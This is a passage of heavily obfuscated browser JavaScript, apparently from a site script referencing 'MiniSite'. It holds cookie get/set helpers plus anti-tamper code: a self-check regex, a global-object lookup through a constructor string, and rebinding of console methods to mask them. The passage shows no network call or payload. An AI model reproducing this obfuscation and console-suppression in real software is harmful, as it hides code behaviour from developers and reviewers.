_0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else 